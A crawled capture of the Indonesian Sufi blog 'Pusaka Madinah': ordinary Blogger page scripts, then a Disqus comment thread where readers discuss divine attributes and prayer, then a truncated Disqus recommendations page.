shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://www.pusakamadinah.org/404"});//]]></script>
<!-- Begin Cookie Consent plugin by Silktide - https://silktide.com/cookieconsent -->
<script type='text/javascript'>
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"httpss://support.google.com/analytics/answer/6004245","theme":"dark-top"};
</script>
<!-- End Cookie Consent plugin -->
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){ 
var newerLink = $("a.blog-pager-newer-link").attr("href"); 
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() { 
var newerLinkTitle = $("a.blog-pager-newer-link").text(); 
$("a.blog-pager-newer-link").text("◀ " + newerLinkTitle); 
}); 
var olderLink = $("a.blog-pager-older-link").attr("href"); 
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() { 
var olderLinkTitle = $("a.blog-pager-older-link").text(); 
$("a.blog-pager-older-link").text(olderLinkTitle + " ▶");//rgt 
}); 
}); 
//]]>
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557680e501a326be' type='text/javascript'></script>
<script type='text/javascript'>          
//<![CDATA[          
$(document).ready(function(){$(".post-body a").on("click",function(o){if(""!==this.hash){o.preventDefault();var t=this.hash;$("html, body").animate({scrollTop:$(t).offset().top},600,function(){window.location.hash=t})}})});
//]]>          
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5dHBuxGejskTE_5QgQ3Tlnn28cZA:1769907416416';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d63250179727711437','//www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html','63250179727711437');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '63250179727711437', 'title': 'Pusaka Madinah', 'url': 'https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html', 'canonicalUrl': 'https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html', 'homepageUrl': 'https://www.pusakamadinah.org/', 'searchUrl': 'https://www.pusakamadinah.org/search', 'canonicalHomepageUrl': 'https://www.pusakamadinah.org/', 'blogspotFaviconUrl': 'https://www.pusakamadinah.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24067597-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pusaka Madinah - RSS\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/63250179727711437/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/4492287463521316947/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '4492287463521316947', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGt5lz4dyBPmRszYQp1V2Pxu7kUlkTvwjCNCDlZatb236qyJR374KL1cZorAv3mokisufU1NII-7sS0YpGS23xQPqD8QQum4VsD-sS9Lixcw3I8CVzJNsUyo8eEytHLFWLuoD7lRguCD4/s72-c/Tafakur.Zikir-H.dan.Kosong.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGt5lz4dyBPmRszYQp1V2Pxu7kUlkTvwjCNCDlZatb236qyJR374KL1cZorAv3mokisufU1NII-7sS0YpGS23xQPqD8QQum4VsD-sS9Lixcw3I8CVzJNsUyo8eEytHLFWLuoD7lRguCD4/s512/Tafakur.Zikir-H.dan.Kosong.jpg', 'pageName': 'Cara Mengamalkan Budduhun', 'pageTitle': 'Pusaka Madinah: Cara Mengamalkan Budduhun', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cara Mengamalkan Budduhun', 'description': 'Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. [Q.S. Al-Insan:29]', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGt5lz4dyBPmRszYQp1V2Pxu7kUlkTvwjCNCDlZatb236qyJR374KL1cZorAv3mokisufU1NII-7sS0YpGS23xQPqD8QQum4VsD-sS9Lixcw3I8CVzJNsUyo8eEytHLFWLuoD7lRguCD4/s512/Tafakur.Zikir-H.dan.Kosong.jpg', 'url': 'https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4492287463521316947}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads728', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'ads728', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featurehomer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebartab1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebartab2', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebartab3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarright', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pusakamadinah.org/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmD85d95BZxKHVzuR9hj_nw7V3q4zxSknMnZyx53dzKokBbdl9CV0vSHLhYKSYyPFHgw22nj3Ao8BEUAp6R1LSL298jVUw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarright', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarright', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'secound_sub', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footersec1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footersec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footersec3', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footersec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=pusakamadinah&t_u=https%3A%2F%2Fwww.pusakamadinah.org%2F2012%2F12%2Fjalan-yang-sampai-kepada-allah-di-dalam-shalat.html&t_d=%0AJalan%20yang%20Sampai%20kepada%20Allah%20di%20dalam%20Shalat%0A&t_t=%0AJalan%20yang%20Sampai%20kepada%20Allah%20di%20dalam%20Shalat%0A&s_o=default
body_size: 3845
content:
<!DOCTYPE html>

<html lang="id" dir="ltr" class="not-supported type-">

<head>
    <title>Komentar Disqus</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>Kita tak dapat memuat Disqus. Jika kamu moderator harap lihat <a href="https://docs.disqus.com/help/83/">petunjuk troubleshooting.</a>.</p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"92324645","twitterName":"","commentsLinkOne":"1 Komentar","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"Nihil Komentar","disableDisqusBranding":false,"id":"pusakamadinah","createdAt":"2014-01-30T19:50:45.453567","category":null,"aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":null,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":2,"description":"","organizationHasBadges":true,"newPolicy":true,"raw_description":"","customFont":null,"language":"id","adsReviewStatus":0,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":null,"linkColor":null,"colorScheme":"auto","pk":"2814819","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/pusakamadinah.jpg","cache":"https://c.disquscdn.com/uploads/forums/281/4819/favicon.png"},"name":"Pusaka Madinah","commentsLinkMultiple":"{num} Komentar","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":true,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":false,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":true,"adsEnabled":false,"adsProductLinksThumbnailsEnabled":false,"hasCustomAvatar":true,"organicDiscoveryEnabled":true,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":false,"audienceSyncEnabled":false,"threadReactionsEnabled":false,"linkAffiliationEnabled":false,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":false,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":false,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":false},"organizationId":2127580,"typeface":"auto","url":"http://www.pusakamadinah.org","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/pusakamadinah.jpg?size=32","cache":"https://c.disquscdn.com/uploads/forums/281/4819/avatar32.jpg?1391233005"},"large":{"permalink":"https://disqus.com/api/forums/avatars/pusakamadinah.jpg?size=92","cache":"https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005"}},"signedUrl":"http://disq.us/?url=http%3A%2F%2Fwww.pusakamadinah.org&key=rGFLtRLmUXnZ8KerHzFPGQ"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/10577/6198/avatar92.jpg?1512992626" width="32" height="32" /><strong><a href="">Benny Suwanto</a></strong> &bull; 11 tahun yang lalu
        </div><div class="comment__content"><p>assalamualaikum saudaraku muxlimo, gmn carax ikut camaahx saudaraku, klu ada nope-nya tolong di email ke benny.za7710@gmail.com, please ya saudaraku kebetulan kykx sjalan, moga2 di ridhoi, salam kenal dari bumi kal-sel</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>InsyaAllah maksudnya begini, Kang.. <br>Kalau kita cermati.. semua yang disebutkan dalam Sifat 20, dari sifat  hayyun sampai paling "ujung", yaitu sifat mutakalimun, muriidun, samiun, bashirun, dsb. &lt;--- ini semua membicarakan ZAT. Sama sekali bukan bicarakan tentang Adam atau Insan, 'kan?! Jadi hakikatnya, siapa yang sebenar-benarnya hidup, melihat, berbicara, mendengar itu? :20: <br><br>Dikatakan bahwa Ruh Qudus adalah ruh yang berkuasa atas sekalian jasad manusia dan jasad kita ini semata-mata hanya tempat merasakan. Tempat merasakan apa? Tempat merasakan apa yang dirasakan Zat Allah, yaitu Ruh Qudus itu tadi. Yang ADA hanya Allah dan Zat-Nya. Allahua'lam. <br><br>Mengenai ini bisa dikaji lebih lanjut di postingan ini, Kang:<br>[<a href="http://disq.us/url?url=%2F2013%2F02%2Fkitab-bayanu-syahadat-kesempurnaan-shalat.html%3A6TlAB4ra4DUTs3wej6cXXrYhiOA&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="/2013/02/kitab-bayanu-syahadat-kesempurnaan-shalat.html">Bayanu Syahadat</a>] :25:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Juragan Asep</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Punten Kang Mux dan sobat sarang, mohon pencerahan tentang"Mari kita telusuri siapa yang memuji dan siapa yang shalat dan apa yang dikehendaki makfrifat di dalam shalat". Hatur nuhun :2:<br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>alaikumsalam wa rahmatullahi wa barakatuh, MasBro..<br>oh iya..yah.. sabar  ya.. orang sabar disayang Allah kan kan kan??  :D </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Muaz Elhaaj</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>Assalamuálaikum Wr. Wb.<br><br>Mas Mux.. lagi nunggu postingan tentang Tidur nich. Kapan yaa...??<br>H2C. :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>=)) =)) =))</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>Dude? Dude Herlina? ciyuus... <a href="http://disq.us/url?url=http%3A%2F%2Flh5.googleusercontent.com%2F-oTu85zJ0-9k%2FUHeVTbFc1aI%2FAAAAAAAAGUk%2FfPSbTTnc0aw%2Fs22%2Fheheotan.gif%3AmvAGmd9bOTKBg9SCQ4G2HNWg2aI&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh5.googleusercontent.com/-oTu85zJ0-9k/UHeVTbFc1aI/AAAAAAAAGUk/fPSbTTnc0aw/s22/heheotan.gif">http://lh5.googleuserconten...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>baru di posting ini komennya ga mutu semuahhh :11: :24:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>for honest.. i do really do not get on what u mean, Dude.. :-"</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>:}}</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">hajirin</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>:9:<br><br>dapet solar mulu...<br><br>:D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>keduax gpp deh... <a href="http://disq.us/url?url=http%3A%2F%2Flh4.googleusercontent.com%2F-dWjINDFQ-TM%2FUFV7H6jjDrI%2FAAAAAAAAFh0%2FssPyjh3EsRI%2Fh120%2Fmuahaha.gif%3AOyqtZAGFkf36rHc3W6eTX5jt6Kw&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh4.googleusercontent.com/-dWjINDFQ-TM/UFV7H6jjDrI/AAAAAAAAFh0/ssPyjh3EsRI/h120/muahaha.gif">http://lh4.googleuserconten...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">kaze kate</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>hampura mun oot. coba kang cari buku refleksi shalat anu gerakan2nana di robah2. dibukuken malahan payu bukuna, mun bisa hajar ka sumber2na :19:</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/recommendations/?base=default&f=pusakamadinah&t_u=https%3A%2F%2Fwww.pusakamadinah.org%2F2012%2F12%2Fjalan-yang-sampai-kepada-allah-di-dalam-shalat.html&t_d=%0AJalan%20yang%20Sampai%20kepada%20Allah%20di%20dalam%20Shalat%0A&t_t=%0AJalan%20yang%20Sampai%20kepada%20Allah%20di%20dalam%20Shalat%0A
body_size: 2005
content:
<!DOCTYPE html>

<html lang="id" dir="ltr" class="not-supported type-">

<head>
    <title>Rekomendasi Disqus</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>Kami tidak bisa memuat Rekomendasi Disqus. Jika kamu moderator, lihat <a href="https://docs.disqus.com/help/83/">panduan pemecahan masalah</a> kami.</p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"mustVerify":false,"canReply":true,"mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"92324645","twitterName":"","commentsLinkOne":"1 Komentar","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"Nihil Komentar","disableDisqusBranding":false,"id":"pusakamadinah","createdAt":"2014-01-30T19:50:45.453567","category":null,"aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":null,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":2,"description":"","organizationHasBadges":true,"newPolicy":true,"raw_description":"","customFont":null,"language":"id","adsReviewStatus":0,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":null,"linkColor":null,"colorScheme":"auto","pk":"2814819","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/pusakamadinah.jpg","cache":"https://c.disquscdn.com/uploads/forums/281/4819/favicon.png"},"name":"Pusaka Madinah","commentsLinkMultiple":"{num} Komentar","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":true,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":false,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":true,"adsEnabled":false,"adsProductLinksThumbnailsEnabled":false,"hasCustomAvatar":true,"organicDiscoveryEnabled":true,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":false,"audienceSyncEnabled":false,"threadReactionsEnabled":false,"linkAffiliationEnabled":false,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":false,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":false,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":false},"organizationId":2127580,"typeface":"auto","url":"http://www.pusakamadinah.org","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/pusakamadinah.jpg?size=32","cache":"https://c.disquscdn.com/uploads/forums/281/4819/avatar32.jpg?1391233005"},"large":{"permalink":"https://dis